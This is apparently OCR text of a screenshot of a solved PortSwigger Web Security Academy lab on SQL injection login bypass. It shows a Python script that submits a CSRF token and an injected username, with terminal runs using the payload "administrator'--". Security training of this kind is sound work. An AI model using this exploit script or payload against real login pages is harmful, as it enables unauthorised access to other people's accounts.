 1 2 3 4
6:12
Lab: SQL injection
SQL injection vuln
PortSwiggerSQLi/
https://0a7e001803e33b1a81782a2e00b50
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
SQL injection vulnerability allowing
login bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
Password
Log in
SQLiLabs
SQLi#02.py
SQLi#01.py
SQLi#02.py > ...
1 import requests
2 import sys
3 import urllib3
4 from bs4 import BeautifulSoup
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = { 'http' : 'http://127.0.0.1:8080' }
8
9 def get_csrf_token(s, url):
10 r = s.get(url, verify=False, proxies=proxies )
11 soup = BeautifulSoup(r.text, 'html.parser')
12 csrf = soup.find("input" , {"name": "csrf"})['value']
13 return csrf
14
15 def exploit_SQLi(s, url, sqli_payload):
16 csrf = get_csrf_token(s, url)
17 data = {"csrf" : csrf ,
18 "username" : sqli_payload ,
19 "password" : "anything"}
20 r = s.post(url, data=data, verify=False , proxies=proxies)
21 res = r.text
22 if "Log out" in res:
23 return True
24 else:
25 return False
26
27
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
(kali㉿kali)-[~/Desktop/SQLiLabs]
$ python3 SQLi#02.py "https://0a7e001803e33b1a81782a2e00b5003c.web-security-academy.net/login
" "administrator'--"
[+] SQL injection is successful !
(kali㉿kali)-[~/Desktop/SQLiLabs]
$ python3 SQLi#02.py "https://0a7e001803e33b1a81782a2e00b5003c.web-security-academy.net/login
" "administrator'--"
[+] SQL injection is successful !
(kali㉿kali)-[~/Desktop/SQLiLabs]
$ python3 SQLi#02.py "https://0a7e001803e33b1a81782a2e00b5003c.web-security-academy.net/login
" "administrator'--"
[+] SQL injection is successful !
(kali㉿kali)-[~/Desktop/SQLiLabs]
$
0 0
Ln 27, Col 4 Spaces: 4 UTF-8 LF {} Python Python 3.13.3